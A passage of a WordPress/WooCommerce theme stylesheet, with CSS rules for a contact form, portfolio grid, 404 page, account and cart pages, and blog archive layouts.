.contact-us-form textarea {
  width: 100%;
  max-height: 120px;
  padding: 10px 0;
  border: 0;
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  font-weight: 300;
  margin-bottom: 23px; }
  .contact-us-form textarea:hover, .contact-us-form textarea:focus {
    border-color: rgba(168, 168, 168, 0.5); }
  .contact-us-form textarea::placeholder {
    color: #666; }

.contact-us-form .ajax-loader {
  position: absolute;
  right: 0;
  top: 12px; }

.contact-us-form .button {
  height: 40px;
  line-height: 40px;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  margin-top: 10px;
  background: #4ad30a;
  border: none;
  font-family: 'Montserrat', sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
  text-align: center;
  overflow: hidden; }
  .contact-us-form .button:before, .contact-us-form .button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .contact-us-form .button:hover:before, .contact-us-form .button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.contact-us-form input[type="submit"] {
  background: transparent;
  padding: 0 60px;
  position: relative;
  z-index: 3;
  border: 0;
  text-transform: capitalize; }

.contact-us-form .wpcf7-text::placeholder, .contact-us-form .wpcf7-textarea::placeholder {
  font-size: 14px;
  font-weight: 300; }
/* Page About Us ---------------------------------- */
.progressbar-about {
  margin-top: 40px;
  margin-bottom: -40px !important; }

.progressbar-about .vc_single_bar {
  height: 15px;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background: #f5f5f5 !important;
  position: relative;
  margin-bottom: 70px !important; }
  .progressbar-about .vc_single_bar .vc_bar {
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important; }
  .progressbar-about .vc_single_bar .vc_label {
    padding: 0 !important;
    position: absolute !important;
    top: -40px;
    color: #000 !important;
    font-size: 16px;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    width: 100%;
    display: flex !important;
    justify-content: space-between; }
  .progressbar-about .vc_single_bar .vc_label .vc_label_units {
    font-weight: 400; }
/* Page Not Found ---------------------------------- */
.page_not_found {
  margin: 20px 0 80px 0; }

.rtl .page_not_found {
  margin: 20px 0 80px 0; }

.page_not_found .error-title {
  letter-spacing: 15px;
  margin: 0;
  font-size: 80px; }

.page_not_found .error-content {
  line-height: 40px;
  margin-bottom: 30px;
  font-size: 28px; }

.page_not_found .page-footer p {
  margin-bottom: 20px; }

.woocommerce-page .header-title {
  display: none; }

.blog-masonry .post-container {
  margin-bottom: 20px;
  background: #fff; }

.blog-masonry .entry-title {
  font-size: 16px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-masonry .entry-meta {
  margin-top: 5px !important; }

.blog-page-list .entry-title {
  font-size: 17px;
  line-height: 1.2;
  padding-top: 10px;
  margin-bottom: 0 !important; }

.blog-page-list .entry-meta {
  margin-top: 5px !important; }

.bwp-portfolio .portfolio-tab {
  display: block;
  overflow: hidden;
  text-align: center;
  margin-bottom: 40px;
  margin-top: 0px; }
  .bwp-portfolio .portfolio-tab ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-tab ul li {
    float: none;
    display: inline-block;
    vertical-align: top;
    color: #666;
    margin: 0 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    position: relative;
    font-style: italic;
    font-family: 'Montserrat', sans-serif; }
  .bwp-portfolio .portfolio-tab ul li:before {
    position: absolute;
    bottom: 0;
    width: 0;
    height: 1px;
    background: #4ad30a;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    content: "";
    right: 0; }
  .rtl .bwp-portfolio .portfolio-tab ul li:before {
    left: 0;
    right: auto; }
  @media (max-width: 767px) {
        .bwp-portfolio .portfolio-tab ul li {
          margin-left: 15px;
          margin-right: 15px;
          white-space: nowrap; } }
  @media (max-width: 991px) {
        .bwp-portfolio .portfolio-tab ul li {
          font-size: 16px; } }
  .bwp-portfolio .portfolio-tab ul li.selected, .bwp-portfolio .portfolio-tab ul li:hover {
    cursor: pointer;
    color: #4ad30a; }
  .bwp-portfolio .portfolio-tab ul li.selected:before, .bwp-portfolio .portfolio-tab ul li:hover:before {
    width: 60%; }

.bwp-portfolio .portfolio-container {
  margin-bottom: -30px; }
  .bwp-portfolio .portfolio-container ul {
    padding-left: 0; }
  .rtl .bwp-portfolio .portfolio-container ul {
    padding-right: 0;
    padding-left: inherit; }
  .bwp-portfolio .portfolio-container ul li {
    list-style: none;
    margin-bottom: 30px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner {
    position: relative;
    overflow: hidden; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
    opacity: 0;
    visibility: hidden;
    z-index: 1; }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner:before {
    right: 0;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .portfolio-img img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .pitem-text a {
    opacity: 1;
    visibility: visible;
    top: -17.5px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner:hover .portfolio-img img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    display: inline-block;
    text-align: center;
    z-index: 9;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    right: 50%;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a {
    position: absolute;
    top: -30px;
    opacity: 0;
    visibility: hidden;
    color: #4ad30a;
    background: #fff;
    line-height: 35px;
    z-index: 9;
    text-align: center;
    width: 35px;
    height: 35px;
    border: 1px solid #4ad30a;
    -webkit-transition: top 0.3s ease-in-out;
    transition: top 0.3s ease-in-out; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a:hover {
    color: #fff;
    background: #4ad30a; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a span {
    line-height: 35px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    right: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    left: calc(50% - 40px);
    right: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    left: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    right: calc(50% - 40px);
    left: auto; }

.bwp-portfolio .bwp-portfolio.masonry .portfolio-content li {
  padding: 0;
  margin-bottom: 0; }

.error404 .bwp-main {
  text-align: center; }

.error404 .page-404 {
  position: relative; }
  .error404 .page-404 .img-404 {
    display: inline-block;
    margin-bottom: 50px; }
  .error404 .page-404 .content-page-404 {
    margin-bottom: 10px;
    width: 100%; }
  .error404 .page-404 .content-page-404 .title-error {
    font-size: 35px;
    line-height: 1.1;
    text-transform: uppercase;
    color: #000;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 .title-error {
          font-size: 25px; } }
  .error404 .page-404 .content-page-404 a {
    margin-top: 30px;
    padding: 0 30px;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    background: #4ad30a;
    border: 1px solid #4ad30a; }
  .error404 .page-404 .content-page-404 a:hover {
    background: #fff;
    color: #4ad30a; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 a {
          background: #4ad30a;
          color: #fff;
          border-color: #4ad30a; }
          .error404 .page-404 .content-page-404 a:hover {
            background: #fff;
            color: #4ad30a; } }
/* Page My Account ---------------------------------- */
.woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e5e5e5;
  margin-bottom: 60px;
  padding: 20px 30px;
  width: 30%;
  float: left; }

.rtl .woocommerce-MyAccount-navigation {
  float: right; }

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  list-style: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #e5e5e5;
    list-style-type: none;
    padding: 10px 0;
    vertical-align: middle; }
  .woocommerce-MyAccount-navigation ul li:last-child {
    border-bottom: none; }
  .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-navigation ul li span {
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .woocommerce-MyAccount-navigation ul li a.active, .woocommerce-MyAccount-navigation ul li span.active, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li span:hover {
    color: #4ad30a;
    cursor: pointer; }

.woocommerce-MyAccount-content {
  width: 68%;
  float: right; }

.rtl .woocommerce-MyAccount-content {
  float: left; }

.woocommerce-MyAccount-content h2 {
  font-size: 16px; }

.woocommerce-MyAccount-content h3 {
  font-size: 12px; }

.woocommerce-MyAccount-content input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 5px 10px; }
  .woocommerce-MyAccount-content input[type="submit"]:hover {
    background: #53eb0b; }

.lost_reset_password .form-row {
  margin: 0; }
  .lost_reset_password .form-row input[type="submit"] {
    position: absolute;
    bottom: 0;
    height: 35px; }

.woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
  float: none; }
  @media (max-width: 767px) {
    .woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
      width: 100%; } }

.woocommerce-lost-password .lost_reset_password button[type="submit"] {
  margin-top: 10px; }

.woocommerce-cart-form {
  margin-bottom: 30px; }

.woocommerce-cart-form table.shop_table {
  margin-top: 0; }

.cart_totals {
  margin-top: 75px; }

.cart_totals table.shop_table > tbody > tr.shipping ul li {
  display: flex;
  align-items: center;
  justify-content: center; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="radio"], .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="checkbox"] {
    margin-top: 0; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    font-weight: normal;
    margin-left: 10px;
    margin-bottom: 0; }
  .rtl .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    margin-right: 10px;
    margin-left: inherit; }
  .cart_totals table.shop_table > tbody > tr > td {
    text-align: center; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button {
    color: #4ad30a;
    text-transform: uppercase; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    content: "\f067";
    font-family: FontAwesome;
    margin-right: 10px; }
  .rtl .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    margin-left: 10px;
    margin-right: inherit; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-shipping-destination strong {
    font-weight: 500; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-Price-amount {
    font-weight: 500; }

.cart_totals .wc-proceed-to-checkout {
  display: inline-block;
  margin-top: 9px; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward {
    background: #4ad30a;
    color: #fff;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    overflow: hidden;
    position: relative; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.wc-proceed-to-checkout .wc-forward:after {
  content: "\f061"; }
/* 7. Post */
.sticky {
  background: #f5f5f5;
  padding: 40px 25px 38px 25px; }

.rtl .sticky {
  padding: 40px 25px 38px 25px; }

.sticky .entry-meta > span:nth-child(2) {
  padding-left: 0 !important; }
  .sticky .entry-meta > span:nth-child(2):before {
    display: none; }

.sticky .entry-title a {
  font-size: 35px !important;
  font-weight: 700; }

.sticky .sticky-post {
  background-color: #4ad30a;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.04em;
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px 10px !important;
  text-transform: uppercase;
  line-height: 19px; }

.sticky .post-content {
  padding: 0 !important; }
/************************************************************************************************
 POST ARCHIVES
 *************************************************************************************************/
@media (min-width: 992px) {
      .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .author self.left:not(.col-lg-12, .col-md-12), .search self.left:not(.col-lg-12, .col-md-12) {
        padding-left: 35px; }
        .rtl .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .rtl .author self.left:not(.col-lg-12, .col-md-12), .rtl .search self.left:not(.col-lg-12, .col-md-12) {
          padding-right: 35px;
          padding-left: inherit; } }

@media (min-width: 992px) {
      .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .author self.right:not(.col-lg-12, .col-md-12), .search self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .rtl .author self.right:not(.col-lg-12, .col-md-12), .rtl .search self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.category-posts .cate-post-content .entry-thumb .gallery-slider, .author .entry-thumb .gallery-slider, .search .entry-thumb .gallery-slider {
  vertical-align: top;
  overflow: hidden; }

.category-posts .cate-post-content .navigation, .author .navigation, .search .navigation {
  text-align: center; }

.category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post {
  height: 100%; }

.category-posts .cate-post-content .blog-content-grid, .author .blog-content-grid, .search .blog-content-grid, .category-posts .cate-post-content .blog-content-masonry, .author .blog-content-masonry, .search .blog-content-masonry {
  margin: 0 -15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post, .category-posts .cate-post-content .blog-content-masonry .entry-post, .author .blog-content-masonry .entry-post, .search .blog-content-masonry .entry-post {
    position: relative;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .entry-thumb, .author .blog-content-grid .entry-post .entry-thumb, .search .blog-content-grid .entry-post .entry-thumb, .category-posts .cate-post-content .blog-content-masonry .entry-post .entry-thumb, .author .blog-content-masonry .entry-post .entry-thumb, .search .blog-content-masonry .entry-post .entry-thumb {
    width: 100%; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .post-content, .author .blog-content-grid .entry-post .post-content, .search .blog-content-grid .entry-post .post-content, .category-posts .cate-post-content .blog-content-masonry .entry-post .post-content, .author .blog-content-masonry .entry-post .post-content, .search .blog-content-masonry .entry-post .post-content {
    padding: 25px 20px;
    top: 0;
    z-index: 9;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .category-posts .cate-post-content .blog-content-grid h3.entry-title, .author .blog-content-grid h3.entry-title, .search .blog-content-grid h3.entry-title, .category-posts .cate-post-content .blog-content-masonry h3.entry-title, .author .blog-content-masonry h3.entry-title, .search .blog-content-masonry h3.entry-title {
    font-size: 18px;
    line-height: 1.3;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px; }
  .category-posts .cate-post-content .blog-content-grid .read-more, .author .blog-content-grid .read-more, .search .blog-content-grid .read-more, .category-posts .cate-post-content .blog-content-masonry .read-more, .author .blog-content-masonry .read-more, .search .blog-content-masonry .read-more {
    margin-top: 20px;
    display: inline-block; }
  .category-posts .cate-post-content .blog-content-grid .cat-links, .author .blog-content-grid .cat-links, .search .blog-content-grid .cat-links, .category-posts .cate-post-content .blog-content-masonry .cat-links, .author .blog-content-masonry .cat-links, .search .blog-content-masonry .cat-links {
    color: #a8a8a8; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a, .author .blog-content-grid .cat-links a, .search .blog-content-grid .cat-links a, .category-posts .cate-post-content .blog-content-masonry .cat-links a, .author .blog-content-masonry .cat-links a, .search .blog-content-masonry .cat-links a {
    color: #4ad30a;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a:hover, .author .blog-content-grid .cat-links a:hover, .search .blog-content-grid .cat-links a:hover, .category-posts .cate-post-content .blog-content-masonry .cat-links a:hover, .author .blog-content-masonry .cat-links a:hover, .search .blog-content-masonry .cat-links a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor, .author .blog-content-grid .entry-infor, .search .blog-content-grid .entry-infor, .category-posts .cate-post-content .blog-content-masonry .entry-infor, .author .blog-content-masonry .entry-infor, .search .blog-content-masonry .entry-infor {
    display: flex;
    align-items: center;
    font-family: 'Montserrat', sans-serif; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div, .author .blog-content-grid .entry-infor > div, .search .blog-content-grid .entry-infor > div, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div, .author .blog-content-masonry .entry-infor > div, .search .blog-content-masonry .entry-infor > div {
    position: relative; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-date i, .author .blog-content-grid .entry-infor > div.entry-date i, .search .blog-content-grid .entry-infor > div.entry-date i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-date i, .author .blog-content-masonry .entry-infor > div.entry-date i, .search .blog-content-masonry .entry-infor > div.entry-date i {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .author .blog-content-grid .entry-infor > div.entry-author, .search .blog-content-grid .entry-infor > div.entry-author, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .author .blog-content-masonry .entry-infor > div.entry-author, .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-left: 5px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .rtl .author .blog-content-grid .entry-infor > div.entry-author, .rtl .search .blog-content-grid .entry-infor > div.entry-author, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .rtl .author .blog-content-masonry .entry-infor > div.entry-author, .rtl .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-right: 5px;
    margin-left: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a, .author .blog-content-grid .entry-infor > div a, .search .blog-content-grid .entry-infor > div a, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a, .author .blog-content-masonry .entry-infor > div a, .search .blog-content-masonry .entry-infor > div a {
    color: #4ad30a;
    font-size: 15px;
    font-weight: 400; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover, .author .blog-content-grid .entry-infor > div a:hover, .search .blog-content-grid .entry-infor > div a:hover, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover, .author .blog-content-masonry .entry-infor > div a:hover, .search .blog-content-masonry .entry-infor > div a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover time, .author .blog-content-grid .entry-infor > div a:hover time, .search .blog-content-grid .entry-infor > div a:hover time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover time, .author .blog-content-masonry .entry-infor > div a:hover time, .search .blog-content-masonry .entry-infor > div a:hover time {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .author .blog-content-grid .entry-infor > div i, .search .blog-content-grid .entry-infor > div i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .author .blog-content-masonry .entry-infor > div i, .search .blog-content-masonry .entry-infor > div i {
    color: #a8a8a8;
    margin-right: 5px;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .rtl .author .blog-content-grid .entry-infor > div i, .rtl .search .blog-content-grid .entry-infor > div i, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .rtl .author .blog-content-masonry .entry-infor > div i, .rtl .search .blog-content-masonry .entry-infor > div i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:after, .author .blog-content-grid .entry-infor > div:after, .search .blog-content-grid .entry-infor > div:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:after, .author .blog-content-masonry .entry-infor > div:after, .search .blog-content-masonry .entry-infor > div:after {
    content: "-";
    color: #a8a8a8;
    margin: 0 5px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:last-child:after, .author .blog-content-grid .entry-infor > div:last-child:after, .search .blog-content-grid .entry-infor > div:last-child:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:last-child:after, .author .blog-content-masonry .entry-infor > div:last-child:after, .search .blog-content-masonry .entry-infor > div:last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div time, .author .blog-content-grid .entry-infor > div time, .search .blog-content-grid .entry-infor > div time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div time, .author .blog-content-masonry .entry-infor > div time, .search .blog-content-masonry .entry-infor > div time {
    position: relative;
    color: #4ad30a;
    font-size: 15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .entry-meta, .author .blog-content-grid .entry-infor > div .entry-meta, .search .blog-content-grid .entry-infor > div .entry-meta, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .entry-meta, .author .blog-content-masonry .entry-infor > div .entry-meta, .search .blog-content-masonry .entry-infor > div .entry-meta {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .no-comment, .author .blog-content-grid .entry-infor > div .no-comment, .search .blog-content-grid .entry-infor > div .no-comment, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .no-comment, .author .blog-content-masonry .entry-infor > div .no-comment, .search .blog-content-masonry .entry-infor > div .no-comment {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 300; }
  .category-posts .cate-post-content .blog-content-grid .post-excerpt, .author .blog-content-grid .post-excerpt, .search .blog-content-grid .post-excerpt, .category-posts .cate-post-content .blog-content-masonry .post-excerpt, .author .blog-content-masonry .post-excerpt, .search .blog-content-masonry .post-excerpt {
    margin-top: 17px !important;
    margin-bottom: 0 !important; }

.category-posts .cate-post-content .blog-content-list .entry-meta, .author .blog-content-list .entry-meta, .search .blog-content-list .entry-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 3px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post), .author .blog-content-list .entry-meta > div:not(.sticky-post), .search .blog-content-list .entry-meta > div:not(.sticky-post) {
    color: #a8a8a8;
    font-size: 15px;
    position: relative;
    margin-bottom: 12px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a, .author .blog-content-list .entry-meta > div:not(.sticky-post) a, .search .blog-content-list .entry-meta > div:not(.sticky-post) a {
    font-size: 15px;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-right: 5px;
    position: relative;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):before, .author .blog-content-list .entry-meta > div:not(.sticky-post):before, .search .blog-content-list .entry-meta > div:not(.sticky-post):before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):after, .author .blog-content-list .entry-meta > div:not(.sticky-post):after, .search .blog-content-list .entry-meta > div:not(.sticky-post):after {
    content: "-";
    color: #a8a8a8;
    margin: 0 10px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time, .author .blog-content-list .entry-meta > div:not(.sticky-post) time, .search .blog-content-list .entry-meta > div:not(.sticky-post) time {
    position: relative;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) time:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .author .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .search .blog-content-list .entry-meta > div:not(.sticky-post).cat-links {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .list-post, .author .blog-content-list .list-post, .search .blog-content-list .list-post {
    margin-bottom: 53px; }
  .category-posts .cate-post-content .blog-content-list .list-post > article, .author .blog-content-list .list-post > article, .search .blog-content-list .list-post > article {
    display: block; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content, .author .blog-content-list .list-post > article .post-content, .search .blog-content-list .list-post > article .post-content {
    padding: 28px 30px 40px;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content h3.entry-title, .author .blog-content-list .list-post > article .post-content h3.entry-title, .search .blog-content-list .list-post > article .post-content h3.entry-title {
    font-size: 25px;
    margin-bottom: 13px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow {
